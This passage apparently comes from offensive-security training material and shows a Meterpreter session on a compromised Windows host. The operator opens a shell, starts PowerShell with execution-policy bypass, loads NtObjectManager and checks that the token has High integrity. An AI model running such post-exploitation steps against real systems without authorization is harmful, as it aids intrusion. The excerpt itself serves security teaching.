 meterpreter > shell
Process 2328 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.795]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Windows\system32> Import-Module NtObjectManager
Import-Module NtObjectManager
PS C:\Windows\system32> Get-NtTokenIntegrityLevel
Get-NtTokenIntegrityLevel
High
Listing 71 - Reviewing integrity level